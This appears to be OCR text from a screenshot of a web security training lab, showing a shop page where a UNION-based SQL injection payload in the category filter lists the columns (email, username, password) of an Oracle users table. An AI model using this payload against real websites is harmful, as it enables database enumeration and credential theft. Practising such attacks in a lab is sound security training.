 SQL injection attack, listing the
0a0d001103b08a0280083ad50027005a.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+all_tab_...
Incognito
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_VWDZIM'--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
EMAIL
PASSWORD_EDXXSI
USERNAME_VMBXGV
Search
PDF
W
ENG
INTL
11:46 PM
3/21/2024